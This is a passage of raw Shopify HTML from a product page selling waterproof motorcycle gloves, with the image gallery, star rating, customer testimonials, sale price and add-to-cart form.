//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-3758517944389"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-4
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=416" alt="Alr™ Waterproof Biker Gloves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-3758518239301"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-5
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=416" alt="Alr™ Waterproof Biker Gloves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&amp;width=416 416w" width="416" height="418" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17566186045509__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17566186045509__main"
        data-section="template--17566186045509__main"
        data-url="/products/waterproof-biker-gloves"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Alr™ Waterproof Biker Gloves
                </h1>
                <a href="/products/waterproof-biker-gloves" class="product__title">
                  <h2 class="h1">
                    Alr™ Waterproof Biker Gloves
                  </h2>
                </a>
              </div>
              <div class="rating-stars" style='--rating:4.8;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.8/5 Rated by 19,736+ Customers</strong></span>
    </div>
  
</div>
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-reviews.css?v=7193376797406658841750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-image-banner.css?v=67097708546801960341750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slideshow.css?v=153704904022007397591750594033" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--17566186045509__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/mens-fashion-watch.jpg?v=1756180456"
                  alt="Jeremiah, Arizona"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Didn’t expect this level of quality. The gear feels solid, looks badass, and arrived faster than I thought. Definitely ordering again.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jeremiah, Arizona
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/man-lifts-tire-exercise.jpg?v=1755737250"
                  alt="Jerome C. Maryland"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Top-notch product and outstanding customer service. You can tell these guys actually ride and know what real bikers want.”</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jerome C. Maryland
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/running-cloudy-day.jpg?v=1755737308"
                  alt="Brian B."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Haven’t been this pumped about an online order in a long time. Quality, style, attention to detail — everything’s on point.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Brian B.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--17566186045509__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--17566186045509__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--17566186045509__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div>

  <style data-shopify>
    #ProductSubmitButton-template--17566186045509__main {
      --color-button: 31, 70, 148;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--17566186045509__main"
      class="product-form main-product-form"
      data-section="template--17566186045509__main"
      data-options="Size,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17566186045509__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17566186045509__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="12096085360709"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17566186045509__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">
                    Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="1299127959621" /><input type="hidden" name="section-id" value="template--17566186045509__main" /></form></product-form><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411750594032" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="12096085360709"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861750594033" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--17566186045509__main .button {
                    --color-button: 31, 70, 148;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--17566186045509__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--17566186045509__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Alr™ Waterproof Biker Gloves
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17566186045509__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$51.45</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$51.45</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--17566186045509__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17566186045509__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
